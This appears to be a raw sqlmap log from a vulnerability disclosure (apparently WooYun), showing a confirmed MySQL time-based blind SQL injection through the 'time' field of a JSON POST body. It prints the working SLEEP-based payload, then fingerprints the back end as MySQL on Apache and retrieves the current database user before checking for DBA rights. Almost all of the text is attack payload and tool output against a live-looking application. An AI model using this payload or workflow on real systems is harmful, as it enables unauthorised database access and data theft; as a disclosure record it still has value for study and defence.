 Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: {"date":"2016-04-02","readList":[{"docId":5695001,"docTitle":"
EOS 5DSR A7R ","docType":0,"time":"-1' AND (SELECT * FROM (SELECT
(SLEEP(1)))Nilu) AND 'pDqA'='pDqA"}],"ssid":"dfd542b1b1c7d1c"}
---
[23:50:19] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:50:19] [INFO] testing MySQL
[23:50:25] [INFO] confirming MySQL
[23:50:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:50:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[23:50:28] [INFO] fetching current user
[23:50:28] [INFO] retrieved: 3g@10.19.%
current user: '3g@10.19.%
[23:51:19] [INFO] testing if current user is DBA
[23:51:19] [INFO] fetching current user
www.wooyun.org